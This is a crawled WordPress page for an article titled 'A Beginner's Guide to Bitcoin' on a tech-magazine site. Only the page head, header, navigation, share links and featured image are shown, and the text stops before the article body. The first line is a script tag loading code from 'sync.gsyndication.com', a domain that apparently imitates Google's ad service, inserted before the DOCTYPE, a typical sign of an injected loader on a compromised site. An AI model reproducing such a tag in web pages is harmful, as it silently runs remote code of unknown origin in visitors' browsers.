

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/a-beginners-guide-to-bitcoin/
body_size: 13839
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>A Beginner&#039;s Guide to Bitcoin - Tech Magazine</title><link rel="preload" as="image" imagesrcset="https://techmagzine.com/wp-content/uploads/2021/11/Bitcoin.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Bitcoin are sent from one person to another using an online wallet and each bitcoin transaction is recorded in a public ledger called the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/a-beginners-guide-to-bitcoin/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A Beginner&#039;s Guide to Bitcoin - Tech Magazine" />
<meta property="og:description" content="Bitcoin are sent from one person to another using an online wallet and each bitcoin transaction is recorded in a public ledger called the" />
<meta property="og:url" content="https://techmagzine.com/a-beginners-guide-to-bitcoin/" />
<meta property="og:site_name" content="Techmagzine" />
<meta property="article:tag" content="100 bitcoin to usd" />
<meta property="article:tag" content="1000 bitcoin to usd" />
<meta property="article:tag" content="bitcoin" />
<meta property="article:tag" content="bitcoin exchange68" />
<meta property="article:tag" content="bitcoin gif" />
<meta property="article:tag" content="bitcoin optimizer" />
<meta property="article:tag" content="bitcoin png" />
<meta property="article:tag" content="fuck bitcoin" />
<meta property="article:tag" content="moon bitcoin cash" />
<meta property="article:section" content="Business" />
<meta property="og:updated_time" content="2021-11-24T13:32:52+00:00" />
<meta property="article:published_time" content="2021-11-23T07:50:45+00:00" />
<meta property="article:modified_time" content="2021-11-24T13:32:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A Beginner&#039;s Guide to Bitcoin - Tech Magazine" />
<meta name="twitter:description" content="Bitcoin are sent from one person to another using an online wallet and each bitcoin transaction is recorded in a public ledger called the" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techmagzine.com/wp-content/uploads/2021/11/Bitcoin.jpg","url":"https://techmagzine.com/wp-content/uploads/2021/11/Bitcoin.jpg","width":"259","height":"194","caption":"Bitcoin","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techmagzine.com/a-beginners-guide-to-bitcoin/#webpage","url":"https://techmagzine.com/a-beginners-guide-to-bitcoin/","name":"A Beginner&#039;s Guide to Bitcoin - Tech Magazine","datePublished":"2021-11-23T07:50:45+00:00","dateModified":"2021-11-24T13:32:52+00:00","isPartOf":{"@id":"https://techmagzine.com/#website"},"primaryImageOfPage":{"@id":"https://techmagzine.com/wp-content/uploads/2021/11/Bitcoin.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techmagzine.com/author/admin/","name":"admin","url":"https://techmagzine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://techmagzine.com"]},{"@type":"BlogPosting","headline":"A Beginner&#039;s Guide to Bitcoin - Tech Magazine","keywords":"Bitcoin","datePublished":"2021-11-23T07:50:45+00:00","dateModified":"2021-11-24T13:32:52+00:00","author":{"@id":"https://techmagzine.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techmagzine.com/#person"},"description":"Bitcoin are sent from one person to another using an online wallet and each bitcoin transaction is recorded in a public ledger called the","name":"A Beginner&#039;s Guide to Bitcoin - Tech Magazine","@id":"https://techmagzine.com/a-beginners-guide-to-bitcoin/#richSnippet","isPartOf":{"@id":"https://techmagzine.com/a-beginners-guide-to-bitcoin/#webpage"},"image":{"@id":"https://techmagzine.com/wp-content/uploads/2021/11/Bitcoin.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techmagzine.com/a-beginners-guide-to-bitcoin/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; A Beginner&#8217;s Guide to Bitcoin Comments Feed" href="https://techmagzine.com/a-beginners-guide-to-bitcoin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/posts/3817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techmagzine.com/?p=3817' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-3817 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large post-cat-31 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/business/"><span>Business</span></a></span><span class="delim">&raquo;</span><span class="current">A Beginner&#8217;s Guide to Bitcoin</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://techmagzine.com/category/business/" class="category term-color-31" rel="category">Business</a>
					</span>
					</div><h1 class="is-title post-title">A Beginner&#8217;s Guide to Bitcoin</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2021-11-23T07:50:45+00:00">November 23, 2021</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2021-11-24T13:32:52+00:00">November 24, 2021</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://techmagzine.com/a-beginners-guide-to-bitcoin/#comments"><i class="tsi tsi-comment-o"></i>1 Comment</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F&#038;text=A%20Beginner%27s%20Guide%20to%20Bitcoin" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2021%2F11%2FBitcoin.jpg&#038;description=A%20Beginner%27s%20Guide%20to%20Bitcoin" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F&#038;name=A%20Beginner%27s%20Guide%20to%20Bitcoin" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="mailto:?subject=A%20Beginner%27s%20Guide%20to%20Bitcoin&#038;body=https%3A%2F%2Ftechmagzine.com%2Fa-beginners-guide-to-bitcoin%2F" class="cf service s-email service-sm" 
			title="Share via Email" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
	
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://techmagzine.com/wp-content/uploads/2021/11/Bitcoin.jpg" class="image-link media-ratio ar-bunyad-main" title="A Beginner&#8217;s Guide to Bitcoin"><img fetchpriority="high" width="788" height="515" src="https://techmagzine.com/wp-content/uploads/2021/11/Bitcoin.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Bitcoin" sizes="(max-width: 788px) 100vw, 788px" title="A Beginner&#8217;s Guide to Bitcoin" decoding="async" /></a>		
								
				<div class="wp-caption-text">
					Bitcoin				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

